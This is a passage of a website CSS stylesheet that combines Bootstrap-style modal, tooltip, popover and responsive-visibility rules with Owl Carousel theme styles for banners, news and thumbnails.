.policy-detail .banner-policy .policy.policy1 a:hover span {
  background-image: url("../image/theme/color/orange/policy_1.png");
}
.policy-detail .banner-policy .policy.policy2 a span {
  background-image: url("../image/theme/icons/policy_2.png");
}
.policy-detail .banner-policy .policy.policy2 a:hover span {
  background-image: url("../image/theme/color/orange/policy_2.png");
}
.policy-detail .banner-policy .policy.policy3 a span {
  background-image: url("../image/theme/icons/policy_3.png");
}
.policy-detail .banner-policy .policy.policy3 a:hover span {
  background-image: url("../image/theme/color/orange/policy_3.png");
}
.policy-detail .banner-policy .policy.policy4 a span {
  background-image: url("../image/theme/icons/policy_4.png");
}
.policy-detail .banner-policy .policy.policy4 a:hover span {
  background-image: url("../image/theme/color/orange/policy_4.png");
}
/* CSS Document */
/*
post content
*/
.detail .title {
  color: #009ea1;
  margin-top: 0;
  margin-bottom: 1em;
}
.detail .time {
  line-height: 1.15;
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 25px;
  display: inline-block;
  margin-bottom: 2.778em;
  padding: 5px 1.389em;
}
.detail .content a {
  word-wrap: break-word;
  -moz-text-decoration-color: rgba(0, 0, 0, 0.4);
  -webkit-text-decoration-color: rgba(0, 0, 0, 0.4);
  text-decoration-color: rgba(0, 0, 0, 0.4);
  text-decoration: underline;
  color: #337ab7;
}
.detail .content a:hover {
  -moz-text-decoration-color: rgba(0, 0, 0, 0.6);
  -webkit-text-decoration-color: rgba(0, 0, 0, 0.6);
  text-decoration-color: rgba(0, 0, 0, 0.6);
}
.detail .content a img {
  border: none;
}
.detail .content img {
  max-width: 100%;
  height: auto;
  margin: 0.2em 0;
}
.detail .content video {
  width: 100%;
  height: auto;
}
.detail .content strong,
.detail .content b {
  font-weight: 700;
  color: #222223;
}
.detail .content em,
.detail .content i {
  font-style: italic;
  color: #212121;
}
.detail .content figure {
  position: relative;
  clear: both;
  outline: 0;
  margin: 10px 0 30px;
  padding: 0;
  min-height: 100px;
}
.detail .content figure img {
  display: block;
  max-width: 100%;
  margin: auto auto 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.detail .content figure figcaption {
  position: relative;
  width: 100%;
  text-align: center;
  left: 0;
  margin-top: 10px;
  font-weight: 400;
  font-size: 14px;
  color: #666665;
}
.detail .content figure figcaption a {
  text-decoration: none;
  color: #666665;
}
.detail .content hr {
  display: block;
  width: 50%;
  height: 1px;
  border: 0 none;
  border-top: #dededc 1px solid;
  margin: 3.2em auto;
  padding: 0;
}
.detail .content blockquote {
  margin: 0 0 1.64em 0;
  border-left: 3px solid #f4645f;
  padding-left: 12px;
  color: #666664;
}
.detail .content blockquote a {
  color: #666664;
}
.detail .content ul,
.detail .content ol {
  margin: 0 0 24px 6px;
  padding-left: 16px;
}
.detail .content ul {
  list-style-type: square;
}
.detail .content ol {
  list-style-type: decimal;
}
.detail .content li {
  margin-bottom: 0.2em;
}
.detail .content li ul,
.detail .content li ol {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 14px;
}
.detail .content li ul {
  list-style-type: disc;
}
.detail .content li ul ul {
  list-style-type: circle;
}
.detail .content li p {
  margin: 0;
}
.detail .content .unstyled {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.detail .content code,
.detail .content tt {
  color: #808080;
  font-size: 0.96em;
  background-color: #f9f9f7;
  padding: 1px 2px;
  border: 1px solid #dadada;
  border-radius: 3px;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  word-wrap: break-word;
}
.detail .content pre {
  margin: 1.64em 0;
  padding: 7px;
  border: none;
  border-left: 3px solid #dadada;
  padding-left: 10px;
  overflow: auto;
  line-height: 1.5;
  font-size: 0.96em;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  color: #4c4c4c;
  background-color: #f9f9f7;
}
.detail .content pre code,
.detail .content pre tt {
  color: #4c4c4c;
  border: none;
  background: none;
  padding: 0;
}
.detail .content table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1.5em;
  font-size: 0.96em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.detail .content table pre {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
.detail .content table th,
.detail .content table td {
  text-align: left;
  padding: 4px 8px 4px 10px;
  border: 1px solid #dadada;
}
.detail .content table td {
  vertical-align: top;
}
.detail .content table tr:nth-child(even) {
  background-color: #fcfcfc;
}
.detail .content table iframe {
  display: block;
  max-width: 100%;
  margin-bottom: 30px;
}
.detail .content table figure iframe {
  margin: auto;
}
.detail .pagination {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 15px 15px;
  position: relative;
}
.detail .pagination::after {
  background-color: #e5e5e5;
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.detail .pagination > p {
  margin-bottom: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .detail .pagination {
    flex-direction: row;
    padding: 30px 15px;
  }
}
.bg-gray {
  position: relative;
  padding: 2.60417vw 0;
  background-color: #f6f6f6;
}
.bg-gray img {
  margin: 0 auto;
}
.bg-gray.large {
  padding: 5.20833vw 0;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 0px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.modal-footer:before,
.modal-footer:after,
.footer .footer-header:before,
.footer .footer-header:after,
.home:before,
.home:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.modal-footer:after,
.footer .footer-header:after,
.home:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg,
.visible-mx,
tr.visible-xs,
tr.visible-sm,
tr.visible-md,
tr.visible-lg,
tr.visible-mx,
th.visible-xs,
th.visible-sm,
th.visible-md,
th.visible-lg,
th.visible-mx,
td.visible-xs,
td.visible-sm,
td.visible-md,
td.visible-lg,
td.visible-mx {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-mx-block,
.visible-mx-inline,
.visible-mx-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx {
    display: block !important;
  }
  table.visible-mx {
    display: table;
  }
  tr.visible-mx {
    display: table-row !important;
  }
  th.visible-mx,
  td.visible-mx {
    display: table-cell !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-block {
    display: block !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-inline {
    display: inline !important;
  }
}
@media (min-width: 1400px) {
  .visible-mx-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs,
  tr.hidden-xs,
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm,
  tr.hidden-sm,
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md,
  tr.hidden-md,
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1399px) {
  .hidden-lg,
  tr.hidden-lg,
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .hidden-mx,
  tr.hidden-mx,
  th.hidden-mx,
  td.hidden-mx {
    display: none !important;
  }
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print,
  tr.hidden-print,
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0!important;
  font: inherit;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}
/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("vendor/images/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
.owl-theme-banner .owl-nav .owl-prev,
.owl-theme-banner .owl-nav .owl-next {
  font-size: 36px;
  color: #0066cc;
  line-height: 1;
  background-color: rgba(255, 255, 255, 0.2);
  border: 1px solid #f1f1f1;
  border-radius: 0;
  padding: 12px;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-30px);
  /* IE 9 */
  -webkit-transform: translateY(-30px);
  /* Safari and Chrome */
  transform: translateY(-30px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-banner .owl-nav .owl-prev .disabled,
.owl-theme-banner .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-banner .owl-nav .owl-prev {
  left: 8%;
  float: left;
}
.owl-theme-banner .owl-nav .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
}
.owl-theme-banner .owl-nav .owl-next {
  right: 8%;
  float: right;
}
.owl-theme-banner .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
}
.owl-theme-banner .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-banner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme-banner .owl-dots .owl-dot span {
  width: 18px;
  height: 18px;
  margin: 6px;
  background: #D6D6D6;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 30px;
}
.owl-theme-banner .owl-dots .owl-dot.active span,
.owl-theme-banner .owl-dots .owl-dot:hover span {
  background: #0066cc;
}
/*
  首页包装线轮播圆点样式
*/
.owl-theme-packingline .owl-nav {
  text-align: right;
  width: 160px;
  position: absolute;
  top: auto;
  left: auto;
  right: 20px;
  bottom: 20px;
}
.owl-theme-packingline .owl-nav .swiper-button-prev {
  background-color: #e5e5e5;
  border: 1px solid #dddddd;
}
@media (min-width: 1200px) {
  .owl-theme-packingline .owl-nav .swiper-button-prev {
    top: auto;
    left: auto;
    right: 80px;
    bottom: 40px;
  }
}
.owl-theme-packingline .owl-nav .swiper-button-next {
  background-color: #e5e5e5;
  border: 1px solid #dddddd;
}
@media (min-width: 1200px) {
  .owl-theme-packingline .owl-nav .swiper-button-next {
    top: auto;
    left: auto;
    right: 40px;
    bottom: 40px;
  }
}
.owl-theme-packingline .owl-nav .owl-prev,
.owl-theme-packingline .owl-nav .owl-next {
  font-size: 24px;
  color: #666666;
  line-height: 1;
  background-color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  border: 1px solid #f1f1f1;
  border-radius: 0;
  margin: 10px;
  padding: 10px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-packingline .owl-nav .owl-prev .disabled,
.owl-theme-packingline .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-packingline .owl-nav .owl-prev:hover {
  background-color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}
.owl-theme-packingline .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8);
  opacity: 1;
}
.owl-theme-packingline .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-packingline .owl-dots .owl-dot {
  display: inline-block;
  *display: inline-block;
  margin: 0 6px;
  padding: 14px 0;
  cursor: pointer;
  zoom: 1;
}
.owl-theme-packingline .owl-dots .owl-dot span {
  background-color: #adadad;
  display: block;
  width: 50px;
  height: 3px;
  position: relative;
}
.owl-theme-packingline .owl-dots .owl-dot span:before {
  content: "";
  background-color: #fff;
  width: 1px;
  height: 100%;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.owl-theme-packingline .owl-dots .owl-dot.active span,
.owl-theme-packingline .owl-dots .owl-dot:hover span {
  background-color: #009ea1;
}
/*
  首页文章轮播圆点样式
*/
.owl-theme-news .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  width: 100%;
  position: absolute;
  bottom: 10px;
}
.owl-theme-news .owl-dots .owl-dot {
  display: inline-block;
  *display: inline-block;
  margin: 0 6px;
  padding: 14px 0;
  cursor: pointer;
  zoom: 1;
}
.owl-theme-news .owl-dots .owl-dot span {
  background-color: #adadad;
  display: block;
  width: 50px;
  height: 3px;
  position: relative;
}
.owl-theme-news .owl-dots .owl-dot span:before {
  content: "";
  background-color: #fff;
  width: 1px;
  height: 100%;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.owl-theme-news .owl-dots .owl-dot.active span,
.owl-theme-news .owl-dots .owl-dot:hover span {
  background-color: #009ea1;
}
.owl-theme-thumb {
  margin-top: 10px;
}
.owl-theme-thumb .owl-item .thumbnail {
  border-radius: 0;
  margin-bottom: 0;
}
.owl-theme-thumb .owl-item .thumbnail:hover,
.owl-theme-thumb .owl-item .thumbnail.active {
  border-color: #F4A137;
}
.owl-theme-thumb .owl-nav .owl-prev,
.owl-theme-thumb .owl-nav .owl-next {
  font-size: 0;
  background-repeat: no-repeat;
  background-color: transparent;
  width: 27px;
  height: 27px;
  border: 1px solid #dfdfdf;
  border-radius: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-13px);
  /* IE 9 */
  -webkit-transform: translateY(-13px);
  /* Safari and Chrome */
  transform: translateY(-13px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.owl-theme-thumb .owl-nav .owl-prev .disabled,
.owl-theme-thumb .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-thumb .owl-nav .owl-prev {
  background-image: url("../image/theme/icons/next-prev-detail.png");
  background-position: -36px 0px;
  left: -14px;
  float: left;
  background-color: #fff;
}
.owl-theme-thumb .owl-nav .owl-prev:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: 0px 0px;
  opacity: 1;
}
.owl-theme-thumb .owl-nav .owl-next {
  background-image: url("../image/theme/icons/next-prev-detail.png");
  background-position: -71px 0px;
  right: -14px;
  float: right;
  background-color: #fff;
}
.owl-theme-thumb .owl-nav .owl-next:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -107px 0px;
  opacity: 1;
}
.owl-theme-related .owl-nav {
  position: absolute;
  top: -55px;
  width: 60px;
  right: -5px;
}
.owl-theme-related .owl-nav .owl-prev,
.owl-theme-related .owl-nav .owl-next {
  width: 20px;
  height: 27px;
  border: 1px solid #dfdfdf;
  margin: 0 5px;
  font-size: 0;
  float: left;
  background-color: transparent;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  background-color: #fff;
}
.owl-theme-related .owl-nav .owl-prev .disabled,
.owl-theme-related .owl-nav .owl-next .disabled {
  display: none;
}
.owl-theme-related .owl-nav .owl-prev {
  background: url(../image/theme/icons/next-prev-detail.png) no-repeat;
  background-position: -41px 0px;
}
.owl-theme-related .owl-nav .owl-prev:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -4px 0px;
  opacity: 1;
}
.owl-theme-related .owl-nav .owl-next {
  background: url(../image/theme/icons/next-prev-detail.png) no-repeat;
  background-position: -76px 0px;
}
.owl-theme-related .owl-nav .owl-next:hover {
  border-color: #F4A137;
  background-color: #F4A137;
  background-position: -112px 0px;
  opacity: 1;
}
.header .header-top {
